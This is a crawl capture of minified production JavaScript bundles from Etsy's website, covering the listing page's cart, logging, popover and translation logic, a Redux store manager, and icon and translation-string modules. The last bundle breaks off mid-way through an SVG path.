Vd(e)}}tu(ou,"HEADING_SELECTOR","[data-overlay-heading]");tu(ou,"SUBHEADING_SELECTOR","[data-overlay-subheading]");tu(ou,"CONTENT_SELECTOR","[data-overlay-content]");class au{static init(){const e=document.querySelector(su);const t=document.querySelector(nu);if(!e||!t)return;new au(e,new ou(t))}constructor(e,t){tu(this,"dialog",void 0);tu(this,"contentSpecLoaded",false);this.triggerElement=e;this.ssrTemplate=t;this.dialog=new eu(document.body,{isOpen:false,headerText:this.ssrTemplate.getHeaderText(),subHeaderText:this.ssrTemplate.getSubHeaderText(),children:this.ssrTemplate.getContentAsVNode(),onDismiss:()=>{this.dialog.closeDialog()}});this.triggerElement.addEventListener("click",(()=>this.handleTriggerClick()));this.triggerElement.removeAttribute("disabled")}handleTriggerClick(){this.loadContentSpec();this.dialog.openDialog()}loadContentSpec(){if(this.contentSpecLoaded)return;x["default"].lazyLoad(iu,{selectors:{placeholder:`${nu} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:()=>{this.contentSpecLoaded=true;this.dialog.setContent(this.ssrTemplate.getContentAsVNode())}})}}const ru=au;const lu=e=>{const t=o["default"].getData("search_page_type",false);t&&!ge["default"].getPath().includes("/search")&&lt["default"].info("Search bundle served outside of search page",{location:ge["default"].getLocationHref(),isMobile:e})};const du=(e={},t)=>{false;let i=e.message||e.statusText;"error"===i&&(i=`Error with status code ${e.status}`);const s={};"object"===typeof e&&e.stack&&(s.stack=e.stack);const n=new Error(`${t}: ${i||"no error message"}`);Bt["default"].captureException(n,{extra:s})};const cu=(e={},t,i={})=>{false;let s=e.message||e.statusText;"error"===s&&(s=`Error with status code ${e.status}`);const n={...i};"object"===typeof e&&e.stack&&(n.stack=e.stack);const o=new Error(`${t}: ${s||"no error message"}`);Bt["default"].captureException(o,{extra:n})};const uu=()=>{if(void 0!==(history&&history.pushState)){U["default"].increment("search2.history.supported",.1);return true}U["default"].increment("search2.history.unsupported",.1);return false};const hu={logIfNotSearchPath:lu,logErrorToSentry:du,logErrorToSentryWithData:cu,doesBrowserSupportHistoryManipulation:uu};var pu=i(58403);function vu(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class _u{constructor(){vu(this,"addToCartClickHandler",void 0);vu(this,"errorToast",null);vu(this,"addToCartToast",null)}attachAddToCartClickHandler(){this.removeAddToCartClickHandler();this.addToCartClickHandler=e=>{if(e.target instanceof Element){const t=e.target.closest(_u.ADD_TO_CART_BUTTON_DATA_ATTRIBUTE);if(t instanceof HTMLButtonElement){e.preventDefault();this.handleClick(t)}}};document.addEventListener("click",this.addToCartClickHandler);return this.addToCartClickHandler}handleClick(e){if(!this.isPreviousRequestForButtonStillProcessing(e)){const t=this.getClickedListingId(e);if(""!==t){this.addLoadingSpinnerForButton(e);this.addToCart(t,e)}}}addToCart(e,t){const i={page_type:o["default"].getString("page_type")};return(0,jt["default"])((0,zt["default"])(Vt(Number(e),1,i))).then((e=>{if(!e.ok)throw new Error(`Failed to add listing to cart. Response code: ${e.status}`);this.handleSuccessfulAddToCart(e,t)})).catch((e=>{this.handleFailedAddToCart(e,t)}))}isPreviousRequestForButtonStillProcessing(e){return null!==e.getAttribute(_u.DISABLED_ATTRIBUTE)}getClickedListingId(e){const t=e.closest("form");const i=null===t||void 0===t?void 0:t.querySelector("input[name='listing_id']");let s="";i instanceof HTMLInputElement&&(s=i.value||"");return s}addLoadingSpinnerForButton(e){e.classList.add("wt-btn--is-loading");e.setAttribute(_u.DISABLED_ATTRIBUTE,"true")}removeLoadingSpinnerForButton(e){e.classList.remove("wt-btn--is-loading");e.removeAttribute(_u.DISABLED_ATTRIBUTE)}removePreviousPopup(){var e;null===(e=this.errorToast)||void 0===e?void 0:e.close()}handleSuccessfulAddToCart(e,t){const i=o["default"].getBoolean("should_show_atc_from_listing_cards_mweb",false);U["default"].increment(_u.ADD_TO_CART_SUCCESS_METRIC,1);s["default"].logEvent({event_name:_u.ADD_TO_CART_SUCCESS_EVENT});this.removePreviousPopup();this.removeLoadingSpinnerForButton(t);e.json().then((e=>{this.updateCartCount(e.cartCount);const t=o["default"].getBoolean("show_sidebar_cart",false);1!==e.cartCount||t||!o["default"].getBoolean("should_show_atc_from_listing_cards",false)||i||(window.location.href="/cart?ref=listing_page");t&&document.dispatchEvent(new CustomEvent(Wt.CART_UPDATED,{detail:{action:Wt.CART_UPDATED_ACTION_ADD}}))}));i&&this.showAddToCartToast()}updateCartCount(e){const t=document.querySelector(_u.HEADER_CART_COUNT_DATA_ATTRIBUTE);if(t&&void 0!==e){t.textContent=e.toString();t.classList.remove("wt-display-none");t.setAttribute("aria-hidden","false")}}handleFailedAddToCart(e,t){U["default"].increment(_u.ADD_TO_CART_FAILURE_METRIC,1);s["default"].logEvent({event_name:_u.ADD_TO_CART_FAILURE_EVENT});hu.logErrorToSentryWithData(e,_u.SENTRY_TAG);this.removePreviousPopup();this.removeLoadingSpinnerForButton(t);if(null===this.errorToast){const e=(0,J.msg)({content:"There was a problem adding this to your basket. Try again."});this.errorToast=new pu["default"]({isOpen:true,styleType:"critical-01",message:e,onRequestClose:()=>{var e;null===(e=this.errorToast)||void 0===e?void 0:e.close()}})}this.errorToast.open()}removeAddToCartClickHandler(){if(void 0!==this.addToCartClickHandler){document.removeEventListener("click",this.addToCartClickHandler);this.addToCartClickHandler=void 0}}showAddToCartToast(){var e;const t=o["default"].getString("added_to_cart_text","");if(!t)return;this.addToCartToast=new pu["default"]({isOpen:false,styleType:"success-01",message:t,onRequestClose:()=>{var e;null===(e=this.addToCartToast)||void 0===e?void 0:e.close()}});null===(e=this.addToCartToast)||void 0===e?void 0:e.open()}}vu(_u,"DISABLED_ATTRIBUTE","aria-disabled");vu(_u,"ADD_TO_CART_BUTTON_DATA_ATTRIBUTE","button[data-listing-card-add-to-cart]");vu(_u,"HEADER_CART_COUNT_DATA_ATTRIBUTE",'[data-selector="header-cart-count"]');vu(_u,"SENTRY_TAG","Listing Card AddToCartAsync");vu(_u,"ADD_TO_CART_SUCCESS_METRIC","listing_card.async_add_to_cart.success");vu(_u,"ADD_TO_CART_FAILURE_METRIC","listing_card.async_add_to_cart.failure");vu(_u,"ADD_TO_CART_FAILURE_EVENT","listing_card_add_to_cart_failure");vu(_u,"ADD_TO_CART_SUCCESS_EVENT","listing_card_add_to_cart_success");var fu;new Cs;o["default"].getBoolean("should_show_atc_from_listing_cards",false)&&(new _u).attachAddToCartClickHandler();o["default"].getBoolean("should_show_dismissible_loyalty_signup_banner",false)&&new Bc;if(o["default"].getBoolean("sale_ending_soon_countdown",false)){const e=new Pc(t()(document.getElementById("sale-ending-soon-countdown")));e.startCountdowns()}o["default"].getBoolean("unconditional_side_wide_sale_operational_on",false)&&new Uc;new _c;new gc;new bc;new Sc;new Lc;const gu=o["default"].getBoolean("listing_page_prompt",false);const mu="same_listing_reviews";oo({pageName:"listing"});(0,Dn.onDOMReady)((()=>{window.devicePixelRatio>=2&&s["default"].logEvent({event_name:"retina_eligible_screen"});new ar;(new Js).init();Xr();ic("loyalty.onboarding.listing_page.tooltip_seen");new zc;const e=document.querySelector(".message-seller-button");null===e||void 0===e?void 0:e.addEventListener("click",(()=>{s["default"].logEvent({event_name:"message_seller_button_clicked"})}))}));(new g).init();dc();new Qo;new na;new Ja;new ha("similarItemsTopGPLASash",'[data-appears-component-name="similar_listings_row"]',"[data-see-more-link]",true).init();o["default"].getBoolean("is_favorite_popover_nudge_enabled",false)&&(o["default"].getBoolean("is_loyalty_onboarding_tooltip_eligible",false)?he["default"].subscribe(tc,(()=>{new ur})):new ur);if(o["default"].getData("should_show_ad_section_tooltip",false)){let e;let t;if(o["default"].getBoolean("use_sash_popover_events")){e="sash_ads_popover_opened";t="sash_ads_popover_hover"}else{e="pla_sash_ads_popover_opened";t=o["default"].getBoolean("enable_pla_sash_popover_hover_event")?"pla_sash_ads_popover_hover":null}new ca({selector:"[data-pla-sash-ads-popover]",event_name:e,hover_event_name:t}).init()}Wn.init();t()("[data-add-class-when-in-view]").sectionInView();new Vo;gu&&new rc;new r(".embedded-video-wrapper",".embedded-play-btn",".embedded-back-btn",".embedded-video-toggle");Wa.init();new u;(o["default"].getData("machine_translation.is_enabled",false)||o["default"].getBoolean("machine_translation/listings_click_to_translate",false))&&new y(o["default"].getData("machine_translation",false),"/api/v3/ajax/public/translations/listings/",(e=>{t()("[data-buy-box-listing-title]").html(e.title);t()("[data-product-details-description-text-content]").html(e.description);t()("[data-product-details-product-safety-text-content]").html(e.product_safety_info);e.promotion_description&&t()("[data-promotion-description-text]").html(e.promotion_description);t()("[data-legacy-materials-text],[data-product-details-materials]").html((e.materials||[]).join(", "))})).init();const Eu=new E(".fav-count a",o["default"].data.listingId);t()(".button-fave").not(".inline-overlay-trigger").not(".overlay-trigger").favoriteButton("listings2",Eu.incrementFavoriteCount,Eu.decrementFavoriteCount);t()(".button-shop-fave").not(".inline-overlay-trigger").not(".overlay-trigger").favoriteButton("listings2");t()("#favoriting-and-sharing [data-popover]").etsyPopover();t()("#inventory-variation-select-quantity").on("change",(function(){s["default"].logEvent({event_name:"quantity_on_listing_page_changed",selected_quantity:t()(this).val(),listing_id:o["default"].getData("listing_id",0)})}));o["default"].getData("is_listing_preview",false)||new ms;new Xo;jo();new d;new p("#related-listings-container","listing_similar_scroll");new p(".email-container","etsy_finds_scroll");new p(".shop-faqs-container","shop_faq_listing_display");new aa;bs.init(t()("#pla-sash"));const bu=document.getElementById("reviews");if(bu){const e=document.querySelectorAll('a[href="#reviews"]');e.forEach((e=>{Se({anchor:e,reviewsTarget:bu})}))}const yu=new R;yu.trackListing(o["default"].data.listingId);let Su;if(o["default"].getData("is_listing_preview",false)){t()("#listing-shipping-estimate").append("<div class='estimate-shipping-form'></div>");Su=new z(t()("#listing-shipping-estimate"));Su.getStub()}else{const e="[data-shipping-and-returns-div]";o["default"].getData("use_shipping_variant_view",false)?U["default"].increment("delivery_confidence.listing_page_refactors.use_shipping_variant_view.true",.1):U["default"].increment("delivery_confidence.listing_page_refactors.use_shipping_variant_view.false",.1);o["default"].getData("use_shipping_variant_view",false)?new re(t()(e)):new z(t()("#listing-shipping-estimate"))}new be;o["default"].getData("express_checkout",false)&&new ai;Gs.init("#seller-details",o["default"].data.shop_name,o["default"].data.shopId);(new Ws["default"]).init();new Kn(".preview-language");new Xs(".shop-faqs-container .translation-menu",".shop-faqs-container",{},{source:"listing"});ue["default"].setup();new ao;o["default"].getBoolean("is_new_deep_dive",false)?(new Mn).init():(new Cn["default"]).init();(new Bn["default"]).init();o["default"].getData("should_lazy_load_reviews_variations",false)&&o["default"].getData("active_tab",null)===mu&&new er["default"](o["default"].getData("shopId",null),o["default"].getData("listing_id",null),o["default"].getData("category_path",[]));t()('[data-popover="gift-wrap-description"]').etsyPopover().one("popover.open.after",(e=>{s["default"].logEvent({event_name:"listing_page_gift_wrap_popover",listing_id:o["default"].getNumber("listing_id",0)})}));t()('[data-popover="imported-ratings"]').etsyPopover();t()("#share_modal").etsyOverlay();(new rr["default"]).init();(new eo).init();new Ha;(new ja).initContentToggle();t()("#coupon-applied-alert").length&&window.setTimeout((()=>{document.getElementById("coupon-applied-alert").classList.add("wt-display-none")}),6e3);i.e(7262).then(i.bind(i,23035)).then((e=>{const i=e.default.WtPopover;const a=e.default.WtContentToggle;const r=e.default.ShopOverviewPromoOverlay;const l=e.default.WtTabList;t()("[data-wt-popover]").not("[data-nudge-popover]").each((function(){const e=new i(this);const t=e.elements.popover.getAttribute("id");if(null===t){U["default"].increment("lp_tooltip_null_popover_id",.1);return}e.elements.trigger.addEventListener("wtPopoverOpen",(()=>{s["default"].logEvent({event_name:"tooltip_opened",tooltip_type:t})}));(0,ra["default"])(this,(()=>{s["default"].logEvent({event_name:"tooltip_seen",tooltip_type:t})}),{threshold:.5})}));const d=document.getElementById(o["default"].getData("product_details_tabs_selector",null));d&&new l(d);if(o["default"].getData("shop_policy_selector",null)){const e=document.querySelector(o["default"].getData("shop_policy_selector",null));e&&new a(e)}new Rr;new Dr;(0,n["default"])();new r}));o["default"].getData("is_listing_preview",false)&&i.e(7085).then(i.bind(i,50726)).then((()=>{t()("[data-content-toggle]").etsyContentToggle()}));(o["default"].getData("should_show_free_shipping_bundle",false)||o["default"].getData("should_show_free_shipping_bundle_placeholder",false))&&new za;if(o["default"].getBoolean("should_show_mix_and_match_bundle",false)){const e=document.getElementById("mix-and-match-bundle");new Fc(e)}if(document.getElementsByClassName("giftwrap-popover").length>0){const e=document.getElementsByClassName("giftwrap-popover")[0];const t=document.querySelector("[data-gift-wrap-trigger]");null===t||void 0===t?void 0:t.addEventListener("wtPopoverBeforeOpen",(()=>{e.classList.remove("wt-display-none")}));null===t||void 0===t?void 0:t.addEventListener("wtPopoverBeforeClose",(()=>{e.classList.add("wt-display-none")}))}if(o["default"].getBoolean("speculation_rules_prefetch",false)){U["default"].increment("search.prefetch_listing_page.prefetch_seen");(0,jt["default"])(Vc("page_guid_validator"));const e=o["default"].getString("listing_card_source",null);"ads"===e&&U["default"].increment("search.prefetch_listing_page.prefetch_seen.from_ad");const t=o["default"].getString("prefetch_event_cache_key","");if(""!==t){(0,jt["default"])(jc(t,{logging_key:o["default"].getString("unified_logging_key",null),listing_source:e}));U["default"].increment("search.prefetch_listing_page.deferred_events_request")}const i=o["default"].getBoolean("speculation_rules_prefetch_from_search",false);U["default"].increment(`search.prefetch_listing_page.prefetch_seen.${i?"from_search":"from_other"}`)}o["default"].getBoolean("anchor_shop_name_to_seller_cred",false)&&Tc();o["default"].getBoolean("should_show_histogram_panel",false)&&Wc();new or;Lr();Fr();(new fa).init(Ba.WEB_LISTING_PAGE_PLA_SASH);cc["default"].subscribeToEventBusEvents();new pc;(0,ti.renderCheckoutSheet)();Gc();null===(fu=Xc.create())||void 0===fu?void 0:fu.enableHideOnWrap();ru.init()})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav.11e97d457038206ac160.js
body_size: 186
content:
"use strict";(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[4357],{20193:(e,t,r)=>{r.r(t);r.d(t,{BreadcrumbHandler:()=>a});var n=r(36529);function s(e,t,r){t in e?Object.defineProperty(e,t,{value:r,enumerable:true,configurable:true,writable:true}):e[t]=r;return e}const i={BREADCRUMB_NAV_LISTING:'[data-ui="listing-breadcrumbs"]',BREADCRUMB_NAV_LIST_ITEM:'[data-ui="list-item-breadcrumbs"]'};class a{constructor(){s(this,"breadcrumbNavListItems",void 0);this.breadcrumbNavListItems=document.querySelectorAll(i.BREADCRUMB_NAV_LIST_ITEM);this.bindEvents()}bindEvents(){var e;null===(e=this.breadcrumbNavListItems)||void 0===e?void 0:e.forEach((e=>{e.addEventListener("click",(()=>{n["default"].logEvent({event_name:"desktop-nav-top-click"})}))}))}}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav.11e97d457038206ac160.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js
body_size: 1242
content:
"use strict";(self["jsonp-component-islands"]=self["jsonp-component-islands"]||[]).push([["async/component-islands/vendor"],{60006:(t,e,s)=>{s.d(e,{ActionTypes:()=>i,browserHistoryApiIsSupported:()=>r,default:()=>n});const i={PUSH:"etsy/history/PUSH",REPLACE:"etsy/history/REPLACE",GO:"etsy/history/GO",BACK:"etsy/history/BACK",FORWARD:"etsy/history/FORWARD",LOCATION_CHANGE:"etsy/history/LOCATION_CHANGE"};function r(){const t=window&&window.history&&window.history.pushState;return!!t&&!false}const n=t=>()=>e=>s=>{switch(s.type){case i.PUSH:t.push(s.payload.to,s.payload.state);return;case i.REPLACE:t.replace(s.payload.to,s.payload.state);return;case i.GO:t.go(s.payload.delta);return;case i.BACK:t.back();return;case i.FORWARD:t.forward();return;default:return e(s)}}},39528:(t,e,s)=>{s.d(e,{default:()=>S});var i=s(42185);function r(t,e,s){e in t?Object.defineProperty(t,e,{value:s,enumerable:true,configurable:true,writable:true}):t[e]=s;return t}const n=(0,i.createSlice)({name:"_noop",initialState:{},reducers:{}});class a{constructor(){r(this,"_emitChange",void 0);r(this,"_reducers",void 0);this._emitChange=null;this._reducers=this.getInitialReducer()}getReducers(){return{...this._reducers}}register(t,e){this._reducers[t]||(this._reducers[t]=e);this._emitChange&&this._emitChange(this.getReducers())}setChangeListener(t){this._emitChange=t}getInitialReducer(){return{_noop:n.reducer}}clearListeners(){this._reducers=this.getInitialReducer()}}const o=a;var h=s(28476);var c=s(60006);function d(t,e,s){e in t?Object.defineProperty(t,e,{value:s,enumerable:true,configurable:true,writable:true}):t[e]=s;return t}const u=({pathname:t=null,search:e=null,hash:s=null,state:i=null,action:r=null})=>({type:c.ActionTypes.LOCATION_CHANGE,payload:{pathname:t,search:e,hash:s,state:i,action:r}});class l{constructor(t,e){d(this,"historyLibrary",void 0);d(this,"stopListening",void 0);d(this,"dispatch",void 0);this.historyLibrary=t;this.stopListening=null;this.dispatch=e}dispatchChangeAction({pathname:t,search:e,hash:s,state:i},r){this.dispatch(u({pathname:t,search:e,hash:s,state:i,action:r||null}))}start(){this.dispatchChangeAction(this.historyLibrary.location);this.stopListening=this.historyLibrary.listen((({action:t,location:e})=>{this.dispatchChangeAction(e,t)}))}stop(){if(this.stopListening){this.stopListening();this.stopListening=null}}}var p;function y(t,e,s){e in t?Object.defineProperty(t,e,{value:s,enumerable:true,configurable:true,writable:true}):t[e]=s;return t}const g=window;class L{constructor(t={}){y(this,"store",void 0);y(this,"registry",void 0);y(this,"historyListener",void 0);y(this,"storeListeners",void 0);y(this,"lastBroadcastState",void 0);y(this,"initialState",void 0);this.registry=new o;this.initialState=t;this.storeListeners=[];this.lastBroadcastState={};this.init(t)}init(t={}){const e=(0,c.browserHistoryApiIsSupported)()?(0,h.createBrowserHistory)():(0,h.createMemoryHistory)();this.store=this.createStore(this.registry.getReducers(),e,Object.assign(t,this.initialState));this.registry.setChangeListener((t=>{this.store.replaceReducer((0,i.combineReducers)(t))}));this.storeListeners=[];this.store.subscribe((()=>this.onStoreChange()));this.historyListener=new l(e,this.store.dispatch.bind(this));this.lastBroadcastState=this.getState()}__initForTestingOnly(t={}){this.init(t)}createStore(t,e,s={}){return(0,i.configureStore)({reducer:(0,i.combineReducers)(t),middleware:t=>t().concat((0,c["default"])(e)),preloadedState:s})}getState(t=void 0){return void 0!==t?this.store.getState()[t]:this.store.getState()}getLastBroadcastState(t=void 0){return void 0!==t?this.lastBroadcastState[t]:this.lastBroadcastState}onStoreChange(){const t=[];for(const{reducerKey:e,onChange:s}of this.storeListeners){const i=this.getLastBroadcastState(e);const r=this.getState(e);i!==r&&t.push((()=>s(r,i)))}this.lastBroadcastState=this.getState();t.forEach((t=>t()))}subscribeTo(t,e){const s={reducerKey:t,onChange:e};this.storeListeners.push(s);const i=()=>{this.storeListeners=this.storeListeners.filter((t=>t!==s))};return i}enableHistoryListener(){var t;null===(t=this.historyListener)||void 0===t?void 0:t.start()}registerReducer(t,e){this.registry.register(t,e)}clearListeners(){this.storeListeners=[];this.registry.clearListeners()}}g.__componentIslands=null!==(p=g.__componentIslands)&&void 0!==p?p:{};g.__componentIslands.ReduxStoreManager=g.__componentIslands.ReduxStoreManager||new L;const S=g.__componentIslands.ReduxStoreManager}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/auto/@etsy-modules/Favorites/MiniCollectionsMenu/index.3420818706dd56a62bf3.js
body_size: 113041
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/auto/@etsy-modules/Favorites/MiniCollectionsMenu/index.3420818706dd56a62bf3.js.LICENSE
(self["jsonp-component-islands"]=self["jsonp-component-islands"]||[]).push([["auto/@etsy-modules/Favorites/MiniCollectionsMenu/index"],{60722:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(70696);const i={"rate-n-stars":[["{{value}} star","{{value}} stars"],[["is",["1"]],["else"]]],"rating-tooltip-1":"Disappointed","rating-tooltip-2":"Not a fan","rating-tooltip-3":"It's okay","rating-tooltip-4":"Like it","rating-tooltip-5":"Love it",loading:"Loading",error:"Error","new-tab":"Opens a new tab","remove-action":"Remove","dismiss-action":"Dismiss","undo-action":"Undo","select-all":"Select all","add-file-label":"Add file","drop-file-or-label":"Drag and drop or","file-size-bytes":"{{size}} b","file-size-kilobytes":"{{size}} kb","file-size-megabytes":"{{size}} mb","file-size-gigabytes":"{{size}} gb","retry-upload":[["Retry upload","Retry uploads"],[["is",["1"]],["else"]]],"play-full-video":"Play Full Video","resume-preview":"Resume preview","pause-preview":"Pause preview","play-video":"Play Video","close-video":"Close Video","pause-video":"Pause Video","inline-video-playing":"Video playing. Navigate forward to access video controls.",increment:"Increment",decrement:"Decrement"};const a="en-GB";s["default"].addObjToEtsyMsg("DesignSystems_Collage_Translations",["",i],a);function r(e,t,n){if(void 0!==n)return s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t,n);return void 0===t?s["default"].get("DesignSystems_Collage_Translations",e,a):s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t)}},49557:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(70696);const i={learn_more:"Learn more",no_thanks:"No thanks",dismiss:"Dismiss"};const a="en-GB";s["default"].addObjToEtsyMsg("Toolkit_Translations_Banner",["",i],a);function r(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t,n);return void 0===t?s["default"].get("Toolkit_Translations_Banner",e,a):s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t)}},73213:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(70696);const i={please_fix_errors:"Please fix the errors on these fields:",optional_label:"(optional)",required_label:"Required",form_loading:"loading",form_invalid:"The form has errors",help_icon_label:"Help"};const a="en-GB";s["default"].addObjToEtsyMsg("Toolkit_Translations_Form",["",i],a);function r(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Toolkit_Translations_Form",e,a,t,n);return void 0===t?s["default"].get("Toolkit_Translations_Form",e,a):s["default"].getWithVariables("Toolkit_Translations_Form",e,a,t)}},71513:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!add";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},9136:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!check";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},33048:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'    <g>        <path d="M55.01,30.7c2.3,0 4.28,0.7 5.94,2.05c1.94,1.6 4.49,5.01 5.63,12.29l0.29,1.89l0.6,3.8l2.8,-2.57l1.4,-1.3c5.35,-4.93 9.45,-5.94 11.94,-5.94c2.59,0 4.97,1.09 7.05,3.27c2.04,2.1 3.06,5.03 2.96,8.23c-0.13,4.09 -2.05,8.19 -5.11,10.97c-8.3,7.59 -26.48,14.66 -31.14,16.42c-2.51,-4.22 -11.91,-20.65 -14.11,-32.68c-0.73,-3.98 0.26,-8.31 2.59,-11.57c1.96,-2.69 4.64,-4.37 7.57,-4.72c0.54,-0.06 1.07,-0.1 1.57,-0.1m0,-2.09c-0.58,0 -1.18,0.03 -1.81,0.11c-3.5,0.42 -6.7,2.41 -9,5.56c-2.69,3.71 -3.8,8.64 -2.98,13.18c2.54,14.03 14.48,33.57 14.99,34.39l0.28,0.44l0.49,-0.16c0.94,-0.34 23.24,-8.4 32.89,-17.23c3.46,-3.17 5.63,-7.83 5.79,-12.47c0.13,-3.79 -1.13,-7.28 -3.53,-9.77c-2.49,-2.59 -5.34,-3.92 -8.51,-3.92c-2.85,0 -7.49,1.13 -13.31,6.51l-1.42,1.28l-0.29,-1.89c-1.23,-7.91 -4.17,-11.75 -6.36,-13.57c-2.04,-1.68 -4.45,-2.51 -7.23,-2.51l0,0.03l0,0.01l0,0.01Z"/>        <path d="M39.22,47.84c-0.92,-5.09 0.32,-10.63 3.33,-14.79c2.62,-3.63 6.31,-5.89 10.4,-6.39c0.34,-0.05 0.65,-0.05 0.96,-0.08c-0.05,-1.73 -0.16,-3.35 -0.41,-4.87c-0.76,-4.97 -3.58,-9.61 -7.52,-12.44c-3.29,-2.36 -7.12,-3.22 -10.76,-2.51c-3.77,0.75 -6.63,2.6 -8.53,5.55c-1.73,2.67 -3.35,7.5 -2.1,15.64c-7.39,-3.37 -12.4,-3.03 -15.38,-2.04c-3.29,1.07 -5.81,3.4 -7.5,6.9c-1.7,3.48 -1.83,7.57 -0.39,11.52c1.7,4.59 5.35,8.44 9.8,10.35c9.65,4.11 24.36,5.47 31.98,5.91c-1.73,-4.3 -3.19,-8.74 -3.92,-12.76l0,0l0.02,0l0.02,0l0,0.01Z"/>        <path d="M76.18,5.84l-9.34,16.58l1.78,1.02l9.34,-16.58l-1.78,-1.02Z"/>        <path d="M62.22,4.2l-0.47,14.16l2.05,0.06l0.47,-14.16l-2.05,-0.06Z"/>        <path d="M85.63,17.48l-12.02,6.55l0.96,1.83l12.02,-6.54l-0.96,-1.84Z"/>        <path d="M28.97,71.06l-9.34,16.6l1.78,1.02l9.34,-16.6l-1.78,-1.02Z"/>        <path d="M33.77,76.11l-0.47,14.16l2.05,0.06l0.47,-14.16l-2.05,-0.06Z"/>        <path d="M23.01,68.66l-12.02,6.54l0.96,1.84l12.02,-6.55l-0.96,-1.83Z"/>    </g>'}},{viewBox:"0 0 96 96",xmlns:"http://www.w3.org/2000/svg"},t));return s["default"].createElement("span",n,a)}c.displayName="etsicon-jsx!wedding";c.propTypes={className:a().string};for(let d of l)c.propTypes[d]=a().string;const u=c},84209:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(52147);var a=n.n(i);var r=n(24527);var o=n.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=o()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M17.36 51.256c4.235-1.921 3.326-6.9 2.252-9.261l-1.821.824c.092.2 2.216 5.04-1.256 6.617-3.472 1.577-5.714-3.207-5.806-3.412l-1.821.829a11.398 11.398 0 002.1 3 5.828 5.828 0 004.126 1.9 5.345 5.345 0 002.227-.497z"/>  <path d="M89.428 27.935a7.414 7.414 0 00-2.251-1.919 7.385 7.385 0 00-4.14-12.765 7.433 7.433 0 00-4.585.938 7.409 7.409 0 00-6.43-6.135A7.43 7.43 0 0063.9 13.7a7.57 7.57 0 00-1.585-.375 7.428 7.428 0 00-8.263 6.45 7.315 7.315 0 001.255 5.074 14.932 14.932 0 002.027 15.058 15.107 15.107 0 003.366 3.151A28.079 28.079 0 0059 43c-9.953 0-18 5.037-21.766 